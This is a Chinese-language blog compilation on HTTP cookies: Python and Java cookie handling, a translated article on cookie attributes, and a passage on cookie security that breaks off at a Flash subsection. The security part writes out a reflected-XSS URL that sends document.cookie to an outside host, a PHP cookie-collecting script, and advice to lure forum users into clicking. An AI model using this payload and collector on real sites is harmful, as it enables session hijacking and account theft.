Cookie的使用,详解,获取,无法互通、客户端获取Cookie、深入解析cookie HTTPcookies详解 客户端获取Cookie 深入解析cookie 0×00 引言 0×01 Cookie技术分析 0×02 Cookie应用 0×03 Cookie的安全性问题 0×04 防范Cookie泄密的安全措施 0×05 结束语
Cookie是指某些网站为了辨别用户身份、进行session跟踪而存储在用户本地终端上的数据(通常经过加密),比如说有些网站需要登录才能访问某个页面,在登录之前,你想抓取某个页面内容是不允许的。那么我们可以利用urllib2库保存我们登录的Cookie,然后再抓取其他页面就达到了目的了。
Opener
当你获取一个url,你使用一个opener(一个urllib2.OpenerDirector的实例)。在前面,我们都是使用的默认的opener,也就是urlopen。它是一个特殊的opener,可以理解为opener的一个特殊实例,传入的参数仅仅是url,data,timeout。如果我们需要用到Cookie,只用这个opener是不能达到目的的,所以我们需啊哟创建更一般的opener来实现对Cookie的设置。
Cookielib
Cookielib模块的主要作用是提供可存储cookie的对象,以便于与urllib2模块配合使用来访问Internet资源。Cookielib模块非常强大,我们可以利用本模块的cookieJar类的对象来捕获cookie并在后续连接请求时重新发送,比如可以实现模拟登录功能。该模块主要对象有CookieJar、FileCookieJar、MozillaCookieJar、LWPCookieJar。它们之间的关系是:CookieJar——派生——>FileCookieJar——派生——>MozillaCookieJar和LWPCookieJar.
获取Cookie保存到变量
首先,我们先利用CookieJar对象实现获取cookie的功能,存储到变量中。
我们使用以上方法将Cookie保存到变量中,然后打印出了cookie中的值,运行结果如下:
保存Cookie到文件
在上面的方法中,我们将Cookie保存到了cookie这个变量中,如果我们想将cookie保存到文件中就要用到FileCookieJar这个对象了,在这里我们使用它的子类MozillaCookieJar来实现Cookie的保存。
关于最后save方法的两个参数在此说明一下:
官方的解释如下:
保存下来,ignore_expires的意思是如果在该文件中cookies已经存在,则覆盖原文件写入,在这里,我们将这两个全部设置为True。运行之后,cookies将被保存到cookie.txt文件中,我们查看一下内容:
从文件中获取Cookie并访问
那么我们已经做到把Cookie保存到文件中,如果我们以后想使用,可以利用下面的方法来读取cookie并访问网站,如图所示:
设想,如果我们的cookie.txt文件中保存的是某个人登录百度的cookie,那么我们提取这个cookie文件内容,就可以用以上方法模拟这个人的账号登录百度。
利用cookie模拟网站登录
下面以抓取某学校教育系统为例,利用cookie实现模拟登录,并将cookie信息保存到文件中。
以上程序的原理如下:
创建一个带有cookie的opener,在访问登录的url时,将登录后的cookie保存下来,然后利用这个cookie来访问其他网址。
Cookie详解
Cookie是由服务器端生成,发送给User-Agent(一般是浏览器),浏览器会将Cookie的key/value保存到某个目录下的文本文件内,下次请求同一网站时就发送该Cookie给服务器(前提是浏览器设置为启用cookie)。Cookie名称和值可以由服务器端开发自己定义,对于JSP而言也可以直接写入JSESSIONID用于标记一个会话(session),这样服务器可以知道该用户是否合法用户以及是否需要重新登录等,服务器可以设置或读取Cookies中包含信息,借此维护用户跟服务器会话中的状态。
Cookie是客户端技术,而HttpSession是服务器端技术。
java中Cookie详细介绍:
1、Cookie是什么?
一个小信息,由服务器写给浏览器的。由浏览器来保存。
客户端保存的Cookie信息,可以再次带给服务器。
Cookie类:javax.servlet.http.Cookie
2、Cookie的属性:
name:必须的
value:必须的
comment:可选的。注释
path: 可选的,如果不设置路径,那么只有设置该cookie的URI及其子路径可以访问
写Cookie的程序的访问路径是:http://localhost:8080/JavaWeb/servlet/CookieDemo
其中:localhost就是域名;/JavaWeb/servlet就是当前Cookie的path
若访问的地址的URI包含着cookie的路径,即URI.startWith(cookie的路径),为true,则客户端将该cookie带给服务器。
比如浏览器存的cookie的路径是/JavaWeb
现在访问的地址是:http://localhost:8080/JavaWeb/servlet/CookieDemo 则带该cookie
现在访问的地址是:http://localhost:8080/JavaWeb/CookieDemo 则带该cookie
若浏览器存的cookie的路径是/JavaWeb/servlet/
访问的地址是:http://localhost:8080/JavaWeb/servlet/CookieDemo 则带该cookie
访问的地址是:http://localhost:8080/JavaWeb/CookieDemo 则不带该cookie
如果一个cookie的路径设置成了/JavaWeb,意味着浏览器访问当前应用下的所有资源时都会带着该cookie给服务器。
domain:可选的。该Cookie所属的网站域名。(apache.org)默认值。
maximum age:可选的。不设置就是会话过程(存在浏览器的内存中)。单位是秒
如果是0,说明要删除。
version:可选的。
3、如何向客户端写Cookie:
HttpServletResponse对象.addCookie(javax.servlet.http.Cookie对象)(就是写了一个响应消息头:Set-Cookie:cookie的信息)
Servlet规范中的Cookie API 提供了setMaxAge setPath setDomain等方法,可以对Cookie状态进行控制
特点:一个浏览器针对一个网站最多存20个Cookie;最多存300个Cookie,每个Cookie的长度不能超过4KB(稀缺)。只是规定,但不同的浏览器实现的不同。
1 public void doGet(HttpServletRequest request, HttpServletResponse response)
2 throws ServletException, IOException {
3 Cookie cookie=new Cookie("name","Tom");
4 //设置Maximum Age
5 cookie.setMaxAge(1000);
6 //设置cookie路径为当前项目路径
7 cookie.setPath(request.getContextPath());
8 //添加cookie
9 response.addCookie(cookie);
10 }
4、服务器如何得到客户端传来的Cookie:
在Java中利用Serlvet或者JSP scriptlet可以向浏览器端写入Cookie,同样,利用Servet或者JSP scriptlet 也可以读取到 Cookie信息
Servlet规范中的Cookie API 同样存在getMaxAge getPath getDomain等方法,可以获得相应的状态。
不过此处存在一个问题:
读取Cookie时,发现除了Cookie的key和value外,其他值获取都为null。
原因很简单:Cookie从服务器端发送到客户端时,信息是完整的,Cookie从客户器端发送到服务端时,信息只剩下key、value了。(因为Domain不对的Cookie、Path不对的Cookie、过期的Cookie,客户端是不会发送过来的)
那为什么Java中提供了相应的get方法呢? 那个方法其实是在生成Cookie后,尚未发送到客户端时使用的
服务器端通过HttpServletRequest对象.getCookies()可获取cookies数组。
1 public void doGet(HttpServletRequest request, HttpServletResponse response)
2 throws ServletException, IOException {
3 PrintWriter out=response.getWriter();
4 Cookie[] cookies=request.getCookies();
5 if(cookies!=null){
6 for(Cookie cookie:cookies){
7 String name=cookie.getName();
8 String value=cookie.getValue();
9 out.write(name+"="+value);
10 }
11 }
12 }
5、如何区分Cookie:
通过名称不行,应通过domain+path+name来区分的。
HTTP cookies,通常又称作"cookies",已经存在了很长时间,但是仍旧没有被予以充分的理解。首要的问题是存在了诸多误区,认为cookies是后门程序或病毒,或压根不知道它是如何工作的。第二个问题是对于cookies缺少一个一致性的接口。尽管存在着这些问题,cookies仍旧在web开发中起着如此重要的作用,以至于如果cookie在没有可替代品出现的情况下消失,我们许多喜欢的Web应用将变得毫无用处。
cookies的起源
早期Web开发面临的最大问题之一是如何管理状态。简言之,服务器端没有办法知道两个请求是否来自于同一个浏览器。那时的办法是在请求的页面中插入一个token,并且在下一次请求中将这个token返回(至服务器)。这就需要在form中插入一个包含token的隐藏表单域,或着在URL的qurey字符串中传递该token。这两种办法都强调手工操作并且极易出错。
Lou Montulli,那时是网景通讯的一个雇员,被认为在1994年将“magic cookies”的概念应用到了web通讯中。他意图解决的是web中的购物车,现在所有购物网站都依赖购物车。他的最早的说明文档提供了一些cookies工作原理的基本信息该文档在RFC2109中被规范化(这是所有浏览器实现cookies的参考依据),并且最终逐步形成了REF2965.Montulli最终也被授予了关于cookies的美国专利。网景浏览器在它的第一个版本中就开始支持cookies,并且当前所有web浏览器都支持cookies。
cookie是什么?
坦白的说,一个cookie就是存储在用户主机浏览器中的一小段文本文件。Cookies是纯文本形式,它们不包含任何可执行代码。一个Web页面或服务器告之浏览器来将这些信息存储并且基于一系列规则在之后的每个请求中都将该信息返回至服务器。Web服务器之后可以利用这些信息来标识用户。多数需要登录的站点通常会在你的认证信息通过后来设置一个cookie,之后只要这个cookie存在并且合法,你就可以*的浏览这个站点的所有部分。再次,cookie只是包含了数据,就其本身而言并不有害。
创建cookie
通过HTTP的Set-Cookie消息头,Web服务器可以指定存储一个cookie。Set-Cookie消息的格式如下面的字符串(中括号中的部分都是可选的)
1 |
Set-Cookie:value [ ;expires=date][ ;domain=domain][ ;path=path][ ;secure] |
消息头的第一部分,value部分,通常是一个name=value格式的字符串。事实上,原始手册指示这是应该使用的格式,但是浏览器对cookie的所有值并不会按此格式校验。实际上,你可以指定一个不包含等号的字符串并且它同样会被存储。然而,通常性的使用方式是以name=value的格式(并且多数的接口只支持该格式)来指定cookie的值。
当一个cookie存在,并且可选条件允许的话,该cookie的值会在接下来的每个请求中被发送至服务器。cookie的值被存储在名为Cookie的HTTP消息头中,并且只包含了cookie的值,其它的选项全部被去除。例如:
1 |
Cookie : value |
通过Set-Cookie指定的选项只是应用于浏览器端,一旦选项被设置后便不会被服务器重新取回。cookie的值与Set-Cookie中指定的值是完全一样的字符串;对于这些值不会有更近一步的解析或转码操作。如果在指定的请求中有多个cookies,那么它们会被分号和空格分开,例如:
1 |
Cookie:value1 ; value2 ; name1=value1 |
服务器端框架通常会提供解析cookies的功能,并且通过编程方式获取cookies的值。
cookie编码(cookie encoding)
对于cookie的值进行编码一直都存在一些困惑。通常的观点是cookie的值必须被URL编码,但是这其实是一个谬误,尽管可以对cookie的值进行URL编码。原始的文档中指示仅有三种类型的字符必须进行编码:分号,逗号,和空格。规范中提到可以利用URL编码,但是并不是必须。RFC没有提及任何的编码。然而,几乎所有的实现方式都对cookie的值进行了一些列的URL编码。对于name=value的格式,name和value通常都单独进行编码并且不对等号“=”进行编码操作。
有效期选项(The expires option)
紧跟cookie值后面的每个选项都以分号和空格分割,并且每个选项都指定cookie何时应该被发送到服务器。第一个选项是expires,其指定了cookie何时不会再被发送到服务器端的,因此该cookie可能会被浏览器删掉。该选项所对应的值是一个格式为Wdy,DD-Mon--YYYY HH:MM:SS GMT的值,例如:
1 |
Set-Cookie:name=Nicholas;expires=Sat, 02 May 2009 23:38:25 GMT |
在没有expires选项时,cookie的寿命仅限于单一的会话中。浏览器的关闭意味这一次会话的结束,所以会话cookie只存在于浏览器保持打开的状态之下。这就是为什么当你登录到一个web应用时经常看到一个checkbox,询问你是否选择存储你的登录信息:如果你选择是的话,那么一个expires选项会被附加到登录的cookie中。如果expires选项设置了一个过去的时间点,那么这个cookie会被立即删除。
domain选项(The domain option)
下一个选项是domain,指示cookie将要发送到哪个域或那些域中。默认情况下,domain会被设置为创建该cookie的页面所在的域名。例如本站中的cookie的domain属性的默认值为www.nczonline.com。domain选项被用来扩展cookie值所要发送域的数量。例如:
1 |
Set-Cookie:name=Nicholas;domain=nczonline.net |
想象诸如Yahoo!这样的大型网站都会有许多以name.yahoo.com(例如:my.yahoo.com,finance.yahoo.com,等等)为格式的站点。单独的一个cookie可以简单的通过将其domain选项设置为yahoo.com而发送到所有这些站点中。浏览器会对domain的值与请求所要发送至的域名,做一个尾部比较(即从字符串的尾部开始比较),并且在匹配后发送一个Cookie消息头。
domain设置的值必须是发送Set-Cookie消息头的域名。例如,我无法向google.com发送一个cookie,因为这个产生安全问题。不合法的domain选项只要简单的忽略即可。
Path选项(The path option)
另一个控制何时发送Cookie消息头的方式是指定path选项。与domain选项相同的是,path指明了在发Cookie消息头之前必须在请求资源中存在一个URL路径。这个比较是通过将path属性值与请求的URL从头开始逐字符串比较完成的。如果字符匹配,则发送Cookie消息头,例如:
1 |
Set-Cookie:name=Nicholas;path=/blog |
在这个例子中,path选项值会与/blog,/blogrool等等相匹配;任何以/blog开头的选项都是合法的。要注意的是只有在domain选项核实完毕之后才会对path属性进行比较。path属性的默认值是发送Set-Cookie消息头所对应的URL中的path部分。
secure选项(The secure option)
最后一个选项是secure。不像其它选项,该选项只是一个标记并且没有其它的值。一个secure cookie只有当请求是通过SSL和HTTPS创建时,才会发送到服务器端。这种cookie的内容意指具有很高的价值并且可能潜在的被破解以纯文本形式传输。例如
1 |
Set-Cookie:name=Nicholas;secure |
现实中,机密且敏感的信息绝不应该在cookies中存储或传输,因为cookies的整个机制都是原本不安全的。默认情况下,在HTTPS链接上传输的cookies都会被自动添加上secure选项。
cookie的维护和生命周期(cookie maintenance and lifecycle)
任意数量的选项都可以在单一的cookie中指定,并且这些选项可以以任何顺序存在,例如
1 |
Set-Cookie:name=Nicholas; domain=nczonline.net; path=/blog |
这个cooke有四个标识符:cookie的name,domain,path,secure标记。要想在将来改变这个cookie的值,需要发送另一个具有相同cookie name,domain,path的Set-Cookie消息头。例如:
1 |
Set-Cooke:name=Greg; domain=nczonline.net; path=/blog |
这将以一个新的值来覆盖原来cookie的值。然而,仅仅只是改变这些选项的某一个也会创建一个完全不同的cookie,例如:
1 |
Set-Cookie:name=Nicholas; domain=nczonline.net; path=/ |
在返回这个消息头后,会存在两个同时拥有“name”的不同的cookie。如果你访问在www.nczonline.net/blog下的一个页面,以下的消息头将被包含进来:
1 |
Cookie:name=Greg;name=Nicholas |
在这个消息头中存在了两个名为“name”的cookie,path值越详细则cookie越靠前。domain-path越详细则cookie字符串越靠前。假设我在ww.nczonline.net/blog下并且发送了另一个cookie,其设置如下:
1 |
Set-Cookie:name=Mike |
那么返回的消息头现在则变为:
1 |
Cookie:name=Mike;name=Greg;name=Nicholas |
由于包含“Mike”的cookie使用了域名(www.nczonline.net)作为其domain值并且以全路径(/blog)作为其path值,则它较其它两个cookie更加详细。
使用失效日期(using expiration dates)
当cookie创建时包含了失效日期,这个失效日期则关联了以name-domain-path-secure为标识的cookie。要改变一个cookie的失效日期,你必须指定同样的组合。当改变一个cookie的值时,你不必每次都设置失效日期,因为它不是cookie标识信息的组成部分。例如:
1 |
Set-Cookie:name=Mike;expires=Sat,03 May 2025 17:44:22 GMT |
现在已经设置了cookie的失效日期,所以下次我想要改变cookie的值时,我只需要使用它的名字:
1 |
Set-Cookie:name=Matt |
在cookie上的失效日期并没有改变,因为cookie的标识符是相同的。实际上,只有你手工的改变cookie的失效日期,否则其失效日期不会改变。这意味着在同一个会话中,一个会话cookie可以变成一个持久化cookie(一个可以在多个会话中存在的),反之则不可。为了要将一个持久化cookie变为一个会话cookie,你必须删除这个持久化cookie,这只要设置它的失效日期为过去某个时间之后再创建一个同名的会话cookie就可以实现。
需要记得的是失效日期是以浏览器运行的电脑上的系统时间为基准进行核实的。没有任何办法来来验证这个系统时间是否和服务器的时间同步,所以当服务器时间和浏览器所处系统时间存在差异时这样的设置会出现错误。
cookie自动删除(automatic cookie removal)
cookie会被浏览器自动删除,通常存在以下几种原因:
- 会话cooke(Session cookie)在会话结束时(浏览器关闭)会被删除
- 持久化cookie(Persistent cookie)在到达失效日期时会被删除
- 如果浏览器中的cookie限制到达,那么cookies会被删除以为新建cookies创建空间。详见我的另外一篇关于cookies restrictions的博客
对于任何这些自动删除来说,Cookie管理显得十分重要,因为这些删除都是无意识的。
Cookie限制条件(Cookie restrictions)
在cookies上存在了诸多限制条件,来阻止cookie滥用并保护浏览器和服务器免受一些负面影响。有两种cookies的限制条件:cookies的属性和cookies的总大小。原始的规范中限定每个域名下不超过20个cookies,早期的浏览器都遵循该规范,并且在IE7中有个更近一步的提升。在微软的一次更新中,他们在IE7中增加cookies的限制到50个,与此同时Opera限定cookies个数为30.Safari和Chrome对与每个域名下的cookies个数没有限制。
发向服务器的所有cookies的最大数量(空间)仍旧维持原始规范中所指出的:4KB。所有超出该限制的cookies都会被截掉并且不会发送至服务器。
Subcookies
鉴于cookie的数量限制,开发者提出的subcookies的观点来增加cookies的存储量。Subcookies是一些存储在一个cookie的value中的一些name-value对,并且通常与以下格式类似:
1 |
name=a=b&c=d&e=f&g=h |
这种方式允许在单个cookie中保存多个name-value对,而不会超过浏览器cookie的数量限制。通过这种方式创建cookies的负面影响是,需要自定义解析方式来提取这些值,相比较而言cookies的格式会更为简单。服务器端框架已开始支持subcookies的存储。我编写的YUI Cookie utility,支持在javascript中读/写subcookies
Javascript中的cookie(cookie In Javascript)
通过Javascript中的document.cookie属性,你可以创建,维护和删除cookies。当要创建cookies时该属性等同于Set-Cookie消息头,而在读取cookie时则等同于Cookie消息头。在创建一个cookie时,你需要使用和Set-Cookie期望格式相同的字符串:
1 |
document.cookie="name=Nicholas;domain=nczonline.net;path=/"; |
设置document.cookie属性的值并不会删除存储在页面中的所有cookies。它只简单的创建或修改字符串中指定的cookies。下次发送一个请求到服务器时,这些cookies(通过document.cookie设置的)会和其它通过Set-Cookie消息头设置的cookies一样发送至服务器。所有这些cookies并没有什么明确的不同之处。
要使用Javascript提取cookie的值时,只要从document.cookie中读取即可。返回的字符串与Cookie消息头中的字符串格式相同,所以多个cookies会被分号和字符串分割。例如:
1 |
name1=Greg; name2=Nicholas |
鉴于此,你需要手工解析这个cookie字符串来提取真实的cookie数据。当前已有许多描述利用Javascript来解析cookie的资料,包括我的书,Professional Javascript,所以在这我就不再说明。通常利用已存在的Javascript库操作cookie会更简单,如YUI Cookie utility 来在Javascript中处理cookies而不要手工重新创建这些算法。
通过访问document.cookie返回的cookies遵循发向服务器的cookies一样的访问规则。要通过Javascript访问cookies,该页面和cookies必须在相同的域中,有相同的path,有相同的安全级别。
注意:一旦cookies通过Javascript设置后遍不能提取它的选项,所以你将不会知道domain,path,expiration日期或secure标记。
HTTP-Only cookies
微软的IE6 SP1在cookies中引入了一个新的选项:HTTP-only cookies.HTTP-Only背后的意思是告之浏览器该cookie绝不应该通过Javascript的document.cookie属性访问。设计该特征意在提供一个安全措施来帮助阻止通过Javascript发起的跨站脚本攻击(XSS)窃取cookie的行为(我会在另一篇博客中讨论安全问题,本篇如此已足够)。今天Firefox2.0.0.5+,Opera9.5+,Chrome都支持HTTP-Only cookies。3.2版本的Safari仍不支持。
要创建一个HTTP-Only cookie,只要向你的cookie中添加一个HTTP-Only标记即可:
1 |
Set-Cookie: name=Nicholas; HttpOnly |
一旦设定这个标记,通过documen.coookie则不能再访问该cookie。IE同时更近一步并且不允许通过XMLHttpRequest的getAllResponseHeaders()或getResponseHeader()方法访问cookie,然而其它浏览器则允许此行为。Firefox在3.0.6中修复了该漏洞,然而仍旧有许多浏览器漏洞存在,complete browser support list列出了这些。
你不能通过JavaScript设置HTTP-only cookies,因为你不能再通过JavaScript读取这些cookies,这是情理之中的事情。
总结(conclusion)
为了高效的利用cookies,仍旧有许多要了解和弄明白的东西。对于一项创建于十多年前但仍旧如最初实现的那样被使用至今的技术来说,这是件多不可思议的事。本篇只是提供了一些每个人都应该知道的关于浏览器cookies的基本指导,但无论如何,也不是一个完整的参考。对于今天的web来说Cookies仍旧起着非常重要的作用,并且不恰当的管理cookies会导致各种安全性的问题,从最糟糕的用户体验到安全漏洞。我希望这篇手册能够激起一些关于cookies的不可思议的亮点。
写在后面的:
该文章是2009年的,到现在可能已经算一篇比较老的文章,但是文章中关于cookies的讲解十分详细,最近在学习cookies时,读到该文章,觉得值得大家一读,同时也作为自己的参考吧,所以将原文翻译为中文。文中较为详细的讲解了关于cookies的起源,所要解决的问题,以及cookies的本身的属性和每个属性的作用,以及相关浏览器对于cookies的实现情况和延伸情况,正如作者所表达的那样,cookies作为一项十几年前创建却一直沿用至今的技术,值得每个开发者思考并了解和弄明白关于cookies的一些基本信息和原理,译文中尽量保证还原原文本意,但水平有限,一些语句翻译的比较生涩,建议和原文对比阅读,效果可能会比较好一点。
关于作者: Nicholas C. Zakas,资深前端工程师,曾在yahoo工作近五年,并担任前端开发技术领导,他的著作有《javascript 高级程序设计》是一本高质量的前端技术著作。
获取cookie的2种方法.一种是通过js代码,一种是直接在地址栏输入代码.
代码:
function GetCookie(sName)
{
var aCookie = document.cookie.split("; ");
for (var i=0; i < aCookie.length; i++)
{
var aCrumb = aCookie[i].split("=");
if (sName == aCrumb[0])
return unescape(aCrumb[1]);
}
return null;
}
方法二:在地址栏输入 javascript:document.write(document.cookie);
客户端获取Cookie
存入cookie代码:
HttpCookie cookie = new HttpCookie("myuser");
cookie.Values.Add("UserLevel", model.UserLevel.ToString());
cookie.Values.Add("userLoginPhone", model.RegisterPhone);
cookie.Values.Add("UserId", model.UserId.ToString());
cookie.Values.Add("UserNickName", model.NickName);
cookie.Expires = DateTime.Now.AddDays(7);
Response.AppendCookie(cookie);
调用代码:
getCookie("UserId", "&")
& 为截取分隔符
js获取cookie代码:
function getCookie(cookie_name, fhao) {
var allcookies = document.cookie;
var cookie_pos = allcookies.indexOf(cookie_name); //索引的长度
if (cookie_pos != -1) {
cookie_pos += cookie_name.length + 1;
var cookie_end = allcookies.indexOf(fhao, cookie_pos);
if (cookie_end == -1) {
cookie_end = allcookies.length;
}
var value = unescape(allcookies.substring(cookie_pos, cookie_end));
}
return value;
}
深入解析cookie
来源:http://www.freebuf.com/articles/web/42802.html
写的超级详细,mark下,刚好学习爬虫的时候,有用到cookie模仿登录的,就顺便了解下。
0×00 引言
在Web技术的发展史上,Cookie技术的出现是一次重大的 变革。但是, Cookie技术又是一项非常有争议的技术,从它诞生之日起就成了广大网络用户和Web开发人员的一个争论焦点,原因不是Cookie的功能太弱,而是认为Cookie的使用会对网络用户的隐私信息构成危害。
Cookie技术最先被Netscape公司引入到Navigator浏览器中。之后,WoridWideWeb协会支持并采纳了Cookie标准,微软也在InternetExpiorer浏览器中使用了Cookie。现在,绝大多数浏览器都支持Cookie,或者至少兼容Cookie技术的使用。目前,几乎所有的网站设计者都使用了Cookie技术。Cookie的广泛使用导致了人们对个人信息安全的担忧。有的网站和机构滥用Cookie,未经访问者的许可就搜集他人的个人资料,达到构建用户数据库、发送广告等营利目的,造成用户隐私信息的泄露。
有鉴于此,系统研究Cookie的技术特性及其存在的安全问题,研究防范Cookie泄露用户隐私信息的措施,不仅能使个人信息的安全得到保障,而且能更安全地利用Cookie技术服务于互联网应用。
0×01 Cookie技术分析
1.1 Cookie定义及其功能
按照Netscape官方文档中的定义,Cookie是指在HTTP协议下,服务器或脚本可以维护客户端计算机上信息的一种方式 。通俗地说,Cookie是一种能够让网站Web服务器把少量数据储存到客户端的硬盘或内存里,或是从客户端的硬盘里读取数据的一种技术。 Cookie文件则是指在浏览某个网站时,由Web服务器的CGI脚本创建的存储在浏览器客户端计算机上的一个小文本文件,其格式为:用户名@网站地址 [数字].txt。
Cookie文件记录了用户的有关信息,如身份识别号码ID、密码、浏览过的网页、停留的时间、用户在Web站点购物的方式或用户访问该站点的次数等,当用户再次链接Web服务器时,浏览器读取Cookie信息并传递给Web站点。
Cookie文件信息片断以“名/值”对(name-vaiuepairs)的形式储存,一个“名/值”对仅仅是一条命名的数据。例如,访问 www.goto.com网站,则该站点可能会在客户端电脑上产生一个包含以下内容的Cookie文件:UserIDA9A3BECE0563982Dwww.goto.com/。goto.com在电脑上存入了一个单一的“名/值”对,其中的“名”是UserID,“值”是A9A3BECE0563982D。
Cookie文件的存放位置与操作系统和浏览器密切相关,这些文件在Windows机器里叫做Cookie文件,在Macintosh机器里叫做MagicCookie文件。对Windows和IE浏览器而言,Cookies文件的存放位置为:
Win9X操作系统:C:WindowsCookies;
Winme操作系统:C:Windowsprofiies用户名Cookies;
Win2K操作系统:C:WindowsCookies;
WinXP操作系统:C:DocumentsandSet-tings用户名Cookies。
Win7以上操作系统:C:Users用户名AppDataRoamingMicrosoftWindowsCookies
Cookie的主要功能是实现用户个人信息的记录,它最根本的用途是帮助Web站点保存有关访问者的信息。更概括地说,Cookie是一种保持Web应用程序连续性(即执行状态管理)的方法。
HTTP协议是一种无状态、无连接的协议,不能在服务器上保持一次会话的连续状态信息。随着WWW的不断发展,HTTP的无状态性不能满足某些应用的需求,给Web服务器和客户端的操作带来种种不便。在此背景下,提出HTTP的状态管理机制———Cookie机制,它是对HTTP协议的一种补充,以保持服务器和客户端的连续状态。
1.2 Cookie基本工作原理
Cookie使用HTTPHeader传递数据。Cookie机制定义了两种报头:Set-Cookie报头和Cookie报头。Set-Cookie报头包含于Web服务器的响应头(ResponseHeader)中,Cookie报头包含在浏览器客户端请求头(ReguestHeader)中。

Cookie的运行过程如图所示,具体分析如下
Cookie的运行过程图
(1)客户端在浏览器的地址栏中键入Web服务器的URL,浏览器发送读取网页的请求。
(2)服务器接收到请求后,产生一个Set-Cookie报头,放在HTTP报文中一起回传客户端,发起一次会话。
(3)客户端收到应答后,若要继续该次会话,则将Set-Cook-ie中的内容取出,形成一个Cookie.txt文件储存在客户端计算机里。
(4)当客户端再次向服务器发出请求时,浏览器先在电脑里寻找对应该网站的Cookie.txt文件。如果找到,则根据此Cookie.txt产生Cookie报头,放在HTTP请求报文中发给服务器。
(5)服务器接收到包含Cookie报头的请求,检索其Cookie中与用户有关的信息,生成一个客户端所请示的页面应答传递给客户端。 浏览器的每一次网页请求,都可以传递已存在的Cookie文件,例如,浏览器的打开或刷新网页操作。
0×02 Cookie应用
(1)实现Web中的用户认证
HTTP协议一个很大的缺点就是不作用户身份的判断,这 给编程人员带来很大的不便,而Cookie弥补了这个缺陷。大多数站点在进行用户身份认证时都采用Cookie机制,使用户在通过第一次身份认证以后,无需再多次输入其用户帐号、口令密码等,这样能省去用户登录的繁琐。
(2)定制个性化空间
Cookie技术方便Web站点为不同用户订制信息,给用户提供个性化、更友好的浏览环境,并能更加准确地收集访问者的信息。例如,为用户提供改变网页内容、布局和颜色的权力,允许用户输入自己的信息,然后通过这些信息对网站的一些参数进行修改,以订制网页的外观。
另外,由于费用、带宽限制等原因,用户访问一个站点时并不希望浏览网页所有的内容。利用Cookie技术根据个人喜好设定栏目,动态地产生用户所需要的内容,这样能够迎合不同层次用户的访问兴趣,减少用户项目选择的次数,更加合理地利用Web服务器的传输带宽。
(3)网站访问统计
由于代理服务器、缓存等的使用,使得能帮助网站精确统计来访人数的方法只能是为每个访问者建立一个唯一的ID。使用Cookie,网站可以完成以下工作:测定多少人访问过;测定访问者中有多少是新用户、多少是老用户;测定一个用户多久访问一次网站。
基本方法是:借助于后台数据库,在用户第一次访问该网站时,网站在数据库中建立一个新的ID,并把ID通过Cookie传送给用户。用户再次来访时,网站把该用户ID对应的计数器加1,得到用户的来访次数或判断用户是新用户还是老用户。
下面设计一段用ASP编写的利用Cookie计数的程序,它具有对用户访问该页面进行计数的功能:
<%@LANGUAGE=JScript%>
<%Varcount="";
count=Reguest.Cookies("countnumber");
count=(parseInt(count,l0)+l).toString();Response.Cookies("countnumber")=count;
%>
(4)维护在线电子商务客户信息
在线订购商务中使用Cookie技术,可记载用户想购买的物品。用户往“购物车”里投放商品,网站便在数据库中用户的ID记录里记录下来。当用户“买单”时,网站通过ID检索数据库中用户的所有选择就知道“购物车”里的物品项目。Cookie能简化订购中的操作,使网上购物更接近现实生活。
(5)记录站点轨迹
再次访问同一网站时Cookie具有被读回的特性。利用这一特性来实现很多的设计功能,如显示用户访问该网页的次数;显示用户上一次的访问时间;记录用户以前在本页中所做的选择等,这可以免去研究复杂的CGI编程。
0×03 Cookie的安全性问题
Cookie的目的是为用户带来方便,为网站带来增值,一般情况下不会造成严重的安全威胁。Cookie文件不能作为代码执行,也不会传送病毒,它为用户所专有并只能由创建它的服务器来读取。另外,浏览器一般只允许存放300个Cookie,每个站点最多存放20个Cookie,每个Cookie的大小限制为4KB,因此,Cookie不会塞满硬盘,更不会被用作“拒绝服务”攻击手段。
但是,Cookie作为用户身份的替代,其安全性有时决定了整个系统的安全性,Cookie的安全性问题不容忽视。
(1)Cookie欺骗
Cookie记录了用户的帐户ID、密码之类的信息,通常使用MD5方法加密后在网上传递。经过加密处理后的信息即使被网络上一些别有用心的人截获也看不懂。然而,现在存在的问题是,截获Cookie的人不需要知道这些字符串的含义,只要把别人的Cookie向服务器提交,并且能够通过验证,就可以冒充受害人的身份登陆网站,这种行为叫做Cookie欺骗。
非法用户通过Cookie欺骗获得相应的加密密钥,从而访问合法用户的所有个性化信息,包括用户的E-mail甚至帐户信息,对个人信息造成严重危害。
(2)Cookie截获
Cookie以纯文本的形式在浏览器和服务器之间传送,很容易被他人非法截获和利用。任何可以截获Web通信的人都可以读取Cookie。
Cookie被非法用户截获后,然后在其有效期内重放,则此非法用户将享有合法用户的权益。例如,对于在线阅读,非法用户可以不支付费用即可享受在线阅读电子杂志。
Cookie截获的手段有以下一些。
(1)用编程手段截获Cookie。下面分析其手法,该方法分两步完成。 步骤一:定位需要收集Cookie的网站,对其进行分析并构造URL。 首先打开要收集Cookie的网站,这里假设是http://www.XXX.net,登陆网站输入用户名“<Al>”(不含引号),对数据进行分析抓包,得到如下代码:
http://www.XXX.net/tXl/login/login.pl?username=<Al>&passwd=&ok.X=28&ok.y=6;
将其中“<Al>”更换为:
“<script>alert(document.cookie)</script>”再试,如果执行成功,就开始构造URL:
http://www.XXX.net/tXl/login/login.pl?username=<script>window.open (“http://www.cbifamily.org/cbi.php?”%2bdocument.cookie)</script>&passwd=&ok.X=28&ok.y=6.
其中http://www.cbifamily.org/cbi.php是用户能够控制的某台主机上的一个脚本。需要注意的是“%2b”为符号“+”的URL编码,因为“+”将被作为空格处理。该URL即可在论坛中发布,诱使别人点击。
步骤二:编制收集Cookie的PHP脚本,并将其放到用户可以控制的网站上,当不知情者点击了构造的URL后可以执行该PHP代码。该脚本的具体内容如下:
<?php
$info=getenv("OUERY_STRING");
if($info){
$fp=fopen("info.tXt","a");
fwrite($fp,!info."
");
fclose($fp);
}
header("Location:http://www.XXX.net");
?>
将这段代码放到网络里,则能够收集所有人的Cookie。如果一个论坛允许HTML代码或者允许使用Flash标签,就可以利用这些技术收集Cookie的代码放到论坛里,然后给帖子取一个吸引人的主题,写上有趣的内容,很快就可收集到大量的Cookie。在论坛上,有许多人的密码就是被这种方法盗走的。
(2)利用Flash的代码隐患截获Cookie。
